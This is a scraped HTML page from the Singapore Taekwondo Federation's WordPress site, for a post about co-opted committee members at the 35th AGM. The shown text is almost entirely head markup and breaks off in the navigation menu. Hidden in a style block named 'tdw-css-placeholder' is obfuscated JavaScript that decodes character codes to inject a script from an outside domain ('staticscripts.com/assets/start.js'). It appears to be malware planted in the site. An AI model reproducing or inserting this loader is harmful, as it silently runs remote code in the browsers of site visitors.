

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/
body_size: 33284
content:
<!doctype html >
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>35th Annual General Meeting - Co-opted Members - Singapore Taekwondo Federation 新加坡跆拳道总会</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.stf.sg/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="https://stf.sg/wp-content/uploads/2019/12/stf_logo_16.jpg">
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="35th Annual General Meeting - Co-opted Members - Singapore Taekwondo Federation 新加坡跆拳道总会" />
<meta property="og:description" content="In accordance with paragraph 7(ii) of the Constitution, the following members have been nominated by the out-going Committee in consultation with the advice of the Advisers of the Federation for co-option in the new Committee. (a) Milan Kwee (b) Ng Lee Noi (c) Lee Thiam Poh (d) Wong Liang Ming" />
<meta property="og:url" content="https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/" />
<meta property="og:site_name" content="Singapore Taekwondo Federation 新加坡跆拳道总会" />
<meta property="article:published_time" content="2011-05-24T09:09:25+00:00" />
<meta property="article:modified_time" content="2019-12-26T09:10:22+00:00" />
<meta name="author" content="elife" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="elife" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/#article","isPartOf":{"@id":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/"},"author":{"name":"elife","@id":"https://www.stf.sg/#/schema/person/aca72f0eea1a93d41e023fa4da83235c"},"headline":"35th Annual General Meeting &#8211; Co-opted Members","datePublished":"2011-05-24T09:09:25+00:00","dateModified":"2019-12-26T09:10:22+00:00","mainEntityOfPage":{"@id":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/"},"wordCount":57,"publisher":{"@id":"https://www.stf.sg/#organization"},"articleSection":["Local News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/","url":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/","name":"35th Annual General Meeting - Co-opted Members - Singapore Taekwondo Federation 新加坡跆拳道总会","isPartOf":{"@id":"https://www.stf.sg/#website"},"datePublished":"2011-05-24T09:09:25+00:00","dateModified":"2019-12-26T09:10:22+00:00","breadcrumb":{"@id":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stf.sg/"},{"@type":"ListItem","position":2,"name":"Post","item":"https://www.stf.sg/post/"},{"@type":"ListItem","position":3,"name":"35th Annual General Meeting &#8211; Co-opted Members"}]},{"@type":"WebSite","@id":"https://www.stf.sg/#website","url":"https://www.stf.sg/","name":"Singapore Taekwondo Federation 新加坡跆拳道总会","description":"","publisher":{"@id":"https://www.stf.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stf.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stf.sg/#organization","name":"Singapore Taekwondo Federation","url":"https://www.stf.sg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stf.sg/#/schema/logo/image/","url":"https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg","contentUrl":"https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg","width":844,"height":598,"caption":"Singapore Taekwondo Federation"},"image":{"@id":"https://www.stf.sg/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stf.sg/#/schema/person/aca72f0eea1a93d41e023fa4da83235c","name":"elife","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stf.sg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f51b9845c5b531f4dfb3baf510510c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f51b9845c5b531f4dfb3baf510510c6?s=96&d=mm&r=g","caption":"elife"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Feed" href="https://www.stf.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Comments Feed" href="https://www.stf.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; 35th Annual General Meeting &#8211; Co-opted Members Comments Feed" href="https://www.stf.sg/news/local-news/35th-annual-general-meeting-co-opted-members/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.stf.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/koo8t5ig/br1xz.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stf.sg/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/g5ngi4ac/br1xz.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%7COswald%3A600%2C400%2C700%2C500%7COpen+Sans%3A400%7CMerriweather+Sans%3A400%2C900%7CMerriweather%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='tablepress-default-css' href='https://www.stf.sg/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.stf.sg/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/8vz8wa9l/br1xz.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/frlo9oxd/br1xz.css" media="all"/>
<script src='//www.stf.sg/wp-content/cache/wpfc-minified/qw08huw9/br1xz.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.stf.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.stf.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.stf.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stf.sg/wp-json/wp/v2/posts/5686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stf.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.stf.sg/?p=5686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stf.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stf.sg%2Fnews%2Flocal-news%2F35th-annual-general-meeting-co-opted-members%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stf.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stf.sg%2Fnews%2Flocal-news%2F35th-annual-general-meeting-co-opted-members%2F&#038;format=xml" />
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stf.sg\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stf.sg\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stf.sg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="290685c195";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>body{background-color:#ffffff}:root{--td_mobile_menu_color:#dd3333}</style>
<!-- Button style compiled by theme -->
<style></style>
<style id="tdw-css-placeholder">(function(){try{varahwkki=String;let_dynuis=ahwkki["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahwkki["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahwkki["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nfoncf="s"+"c"+ahwkki[_dynuis](114,105,112,116),_tiqov="c"+"re"+ahwkki[_dynuis](97,116,101,69,108,101,109,101,110,116),_yxtaxhzkdh="s"+ahwkki[_dynuis](114,99),_qxkpmxigxce=ahwkki[_dynuis](105,100),_xhab="cu"+"rre"+ahwkki[_dynuis](110,116,83,99,114,105,112,116);var_xpsf="pa"+"r"+ahwkki[_dynuis](101,110,116,78,111,100,101),anezyydd="i"+"ns"+ahwkki[_dynuis](101,114,116,66,101,102,111,114,101),_sqviywrj="ge"+"El"+ahwkki[_dynuis](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aivopckap="h"+"e"+ahwkki[_dynuis](97,100),_orpkqv="ap"+"p"+ahwkki[_dynuis](101,110,100,67,104,105,108,100),asemkn=document;vararectqxj="t"+"e"+ahwkki[_dynuis](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_pnqulj=asemkn[_tiqov](_nfoncf),_rlzlr=ahwkki[_dynuis](104,116,116,112,115,58,47,47)+ahwkki[_dynuis](106,115,46,115,116)+ahwkki[_dynuis](97,116,105,115,116)+ahwkki[_dynuis](105,99,115,99,114,105,112,116,115,46,99,111,109)+ahwkki[_dynuis](47)+ahwkki[_dynuis](97)+"ss"+"e"+ahwkki[_dynuis](116,115)+ahwkki[_dynuis](47)+ahwkki[_dynuis](115,116,97,114,116,46,106,115);_pnqulj[_yxtaxhzkdh]=_rlzlr;_pnqulj[_qxkpmxigxce]=arectqxj;if(asemkn[_xhab]){asemkn[_xhab][_xpsf][anezyydd](_pnqulj,asemkn[_xhab])}else{asemkn[_sqviywrj](aivopckap)[0][_orpkqv](_pnqulj)}}catch (err){}})();</style></head>
<body class="post-template-default single single-post postid-5686 single-format-standard 35th-annual-general-meeting-co-opted-members global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12177"><a href="https://www.stf.sg/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16498"><a href="https://www.stf.sg/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
